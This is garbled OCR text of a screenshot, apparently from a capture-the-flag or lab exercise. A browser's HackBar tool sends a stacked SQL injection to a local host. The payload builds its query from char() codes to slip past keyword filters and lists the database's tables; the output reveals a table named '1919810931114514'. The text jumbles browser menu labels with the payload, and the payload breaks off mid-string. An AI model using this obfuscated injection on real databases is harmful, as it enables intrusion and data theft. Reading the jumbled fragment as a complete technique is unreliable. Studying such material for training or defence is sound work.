 192.168.23.166:8888/?inject=0';set @s=concat(char(115),char(101),char(108),char(101),
1
最常访问 火狐官方站点 新手上路 常用网址 移动版书
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(22) "1919810931114514,words"
}
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar 无障碍环境 Hackbar
SQL WAF XSS LFI Encryption Encoding + - Max Hackbar
Load URL
Split URL
Execution
http://192.168.23.166:8888/?inject=0';set
@s=concat(char(115),char(101),char(108),char(101),char(99),char(116),char(32),char(103),char(114),char(111),char(117),char(112),char(95),char(99),char(111),char(110),char(99),char(97),char(116),char(40),char(84),
char(65),char(66),char(76),char(69),char(95),char(78),char(65),char(77),char(69),char(41),char(32),char(102),char(114),char(111),char(109),char(32),char(105),char(110),char(102),char(111),char(114),char(109),char(9
7),char(116),char(105),char(111),char(110),char(95),char(115),char(99),char(104),char(101),char(109),char(97),char(46),char(84),char(65),char(66),char(76),char(69),char(83),char(32),char(119),char(104),char(101),ch
ar(114),char(101),char(32),char(84),char(65),char(66),char(76),char(69),char(95),char(83),char(67),char(72),char(69),char(77),char(65),char(61),char(100),char(97),char(116),char(97),char(98),char(97),char(115),char(
Post Data Referrer Moded By Mr.silent coder